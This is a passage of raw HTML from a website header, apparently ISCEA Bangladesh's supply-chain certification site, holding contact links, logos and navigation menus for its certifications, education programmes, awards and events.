<section class="elementor-section elementor-top-section elementor-element elementor-element-933cd40 elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="933cd40" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e41cc92" data-id="e41cc92" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-7ecb272 e-grid-align-left e-grid-align-mobile-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="7ecb272" data-element_type="widget" data-widget_type="social-icons.default">
<div class="elementor-widget-container">
<div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-0267196" href="https://www.facebook.com/IsceaBangladesh" target="_blank">
<span class="elementor-screen-only">Facebook-f</span>
<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-0e260c9" href="https://www.linkedin.com/showcase/iscea-bangladesh/?viewAsMember=true" target="_blank">
<span class="elementor-screen-only">Linkedin</span>
<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-be3013b" href="https://twitter.com/ISCEA" target="_blank">
<span class="elementor-screen-only">Twitter</span>
<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-dbaeb71" href="https://www.youtube.com/user/SupplyChainJournal" target="_blank">
<span class="elementor-screen-only">Youtube</span>
<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
</span>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e31af1e" data-id="e31af1e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-0533ac2 elementor-icon-list--layout-inline elementor-align-end elementor-mobile-align-end elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0533ac2" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<ul class="elementor-icon-list-items elementor-inline-items">
<li class="elementor-icon-list-item elementor-inline-item">
<a href="tel:01790443300">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
<span class="elementor-icon-list-text">01790443300</span>
</a>
</li>
</ul>
</div>
</div>
<div class="elementor-element elementor-element-24c54ba elementor-icon-list--layout-inline elementor-align-end elementor-mobile-align-end elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="24c54ba" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<ul class="elementor-icon-list-items elementor-inline-items">
<li class="elementor-icon-list-item elementor-inline-item">
<a href="mailto:sales@iscea-bangladesh.com">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
<span class="elementor-icon-list-text">sales@iscea-bangladesh.com</span>
</a>
</li>
</ul>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-5d1f7ab elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="5d1f7ab" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6c71138" data-id="6c71138" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-b9532d2 elementor-widget elementor-widget-image" data-id="b9532d2" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="https://iscea-bangladesh.com/">
<img width="300" height="68" src="https://iscea-bangladesh.com/wp-content/uploads/2022/02/Screenshot-2022-02-16-135754-1-e1645116097732-300x68.jpg" class="attachment-medium size-medium wp-image-5880" alt="" srcset="https://iscea-bangladesh.com/wp-content/uploads/2022/02/Screenshot-2022-02-16-135754-1-e1645116097732-300x68.jpg 300w, https://iscea-bangladesh.com/wp-content/uploads/2022/02/Screenshot-2022-02-16-135754-1-e1645116097732.jpg 585w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d51fcb6" data-id="d51fcb6" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-d583993 hfe-submenu-icon-classic hfe-link-redirect-self_link hfe-nav-menu__align-right elementor-widget__width-initial hfe-submenu-animation-none hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="d583993" data-element_type="widget" data-settings="{&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:2,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:9,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:3,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;0&quot;,&quot;right&quot;:&quot;0&quot;,&quot;bottom&quot;:&quot;0&quot;,&quot;left&quot;:&quot;0&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:220,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
<div class="elementor-widget-container">
<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__underline hfe-animation__fade" data-layout="horizontal">
<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
<span class="screen-reader-text">Menu</span>
<div class="hfe-nav-menu-icon">
<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
</div>
<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-classic" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
<ul id="menu-1-d583993" class="hfe-nav-menu"><li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://iscea-bangladesh.com/about/" class = "hfe-menu-item">ABOUT US</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a aria-expanded="false" href="#" class = "hfe-menu-item">CERTIFICATIONS<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
<li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://iscea-bangladesh.com/cscm" class = "hfe-sub-menu-item">CSCM</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://iscea-bangladesh.com/cplm/" class = "hfe-sub-menu-item">CPLM</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://iscea-bangladesh.com/csca/" class = "hfe-sub-menu-item">CSCA</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item hfe-creative-menu"><a href="https://iscea-bangladesh.com/cdscm/" class = "hfe-sub-menu-item hfe-sub-menu-item-active">CDSCM</a></li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a aria-expanded="false" href="#" class = "hfe-menu-item">EDUCATION<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
<li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://iscea-bangladesh.com/pgdscm" class = "hfe-sub-menu-item">PGDSCM</a></li>
<li id="menu-item-2156" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://iscea-bangladesh.com/pgdasc" class = "hfe-sub-menu-item">PGDASC</a></li>
</ul>
</li>
<li id="menu-item-2154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a aria-expanded="false" href="#" class = "hfe-menu-item">COMPETITIONS &#038; AWARDS<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
<li id="menu-item-1729" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://iscea-bangladesh.com/isceaprize/" class = "hfe-sub-menu-item">ISCEA PRIZE GLOBAL CASE COMPETITION</a></li>
<li id="menu-item-4574" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://iscea-bangladesh.com/bscea/" class = "hfe-sub-menu-item">SUPPLY CHAIN EXCELLENCE AWARD</a></li>
</ul>
</li>
<li id="menu-item-8459" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://iscea-bangladesh.com/isceanight2025/" class = "hfe-menu-item">ISCEA NIGHT 2025</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a aria-expanded="false" href="https://iscea-bangladesh.com/events/" class = "hfe-menu-item">EVENTS<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
<li id="menu-item-9196" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://iscea-bangladesh.com/bangladesh-supply-chain-conference-2025/" class = "hfe-sub-menu-item">Bangladesh Supply Chain Conference 2025</a></li>
</ul>
</li>
<li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://iscea-bangladesh.com/alumni/" class = "hfe-menu-item">ALUMNI</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a aria-expanded="false" href="#" class = "hfe-menu-item">I WANT TO<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
<li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://iscea-bangladesh.com/faq" class = "hfe-sub-menu-item">KNOW MORE</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://iscea-bangladesh.com/admission/" class = "hfe-sub-menu-item">TAKE ADMISSION</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://iscea-bangladesh.com/renewal/" class = "hfe-sub-menu-item">RENEW CERTIFICATE</a></li>
<li id="menu-item-6149" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://iscea-bangladesh.com/contact_us/" class = "hfe-sub-menu-item">CONTACT US</a></li>
</ul>
</li>
</ul> 
</nav>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-72920c1 elementor-section-height-min-height elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="72920c1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d31bc20" data-id="d31bc20" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-330ce4a elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-image" data-id="330ce4a" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="https://iscea-bangladesh.com/">
<img width="300" height="68" src="https://iscea-bangladesh.com/wp-content/uploads/2022/02/Screenshot-2022-02-16-135754-1-e1645116097732-300x68.jpg" class="attachment-medium size-medium wp-image-5880" alt="" srcset="https://iscea-bangladesh.com/wp-content/uploads/2022/02/Screenshot-2022-02-16-135754-1-e1645116097732-300x68.jpg 300w, https://iscea-bangladesh.com/wp-content/uploads/2022/02/Screenshot-2022-02-16-135754-1-e1645116097732.jpg 585w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6568b98" data-id="6568b98" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-2bc4949 hfe-submenu-icon-classic hfe-link-redirect-self_link hfe-nav-menu__align-center hfe-submenu-animation-none hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="2bc4949" data-element_type="widget" data-settings="{&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:8,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:2,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;0&quot;,&quot;right&quot;:&quot;0&quot;,&quot;bottom&quot;:&quot;0&quot;,&quot;left&quot;:&quot;0&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:220,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:26,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
<div class="elementor-widget-container">
<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__underline hfe-animation__fade" data-layout="horizontal">
<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
<span class="screen-reader-text">Menu</span>
<div class="hfe-nav-menu-icon">
<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
</div>
<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-classic" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
<ul id="menu-1-2bc4949" class="hfe-nav-menu"><li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://iscea-bangladesh.com/about/" class = "hfe-menu-item">ABOUT US</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a aria-expanded="false" href="#" class = "hfe-menu-item">CERTIFICATIONS<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
<li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://iscea-bangladesh.com/cscm" class = "hfe-sub-menu-item">CSCM</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://iscea-bangladesh.com/cplm/" class = "hfe-sub-menu-item">CPLM</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://iscea-bangladesh.com/csca/" class = "hfe-sub-menu-item">CSCA</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item hfe-creative-menu"><a href="https://iscea-bangladesh.com/cdscm/" class = "hfe-sub-menu-item hfe-sub-menu-item-active">CDSCM</a></li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a aria-expanded="false" href="#" class = "hfe-menu-item">EDUCATION<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
<li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://iscea-bangladesh.com/pgdscm" class = "hfe-sub-menu-item">PGDSCM</a></li>
<li id="menu-item-2156" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://iscea-bangladesh.com/pgdasc" class = "hfe-sub-menu-item">PGDASC</a></li>
</ul>
</li>
<li id="menu-item-2154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a aria-expanded="false" href="#" class = "hfe-menu-item">COMPETITIONS &#038; AWARDS<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
<li id="menu-item-1729" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://iscea-bangladesh.com/isceaprize/" class = "hfe-sub-menu-item">ISCEA PRIZE GLOBAL CASE COMPETITION</a></li>
<li id="menu-item-4574" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://iscea-bangladesh.com/bscea/" class = "hfe-sub-menu-item">SUPPLY CHAIN EXCELLENCE AWARD</a></li>
</ul>
</li>
<li id="menu-item-8459" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://iscea-bangladesh.com/isceanight2025/" class = "hfe-menu-item">ISCEA NIGHT 2025</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a aria-expanded="false" href="https://iscea-bangladesh.com/events/" class = "hfe-menu-item">EVENTS<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
<li id="menu-item-9196" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://iscea-bangladesh.com/bangladesh-supply-chain-conference-2025/" class = "hfe-sub-menu-item">Bangladesh Supply Chain Conference 2025</a></li>
</ul>
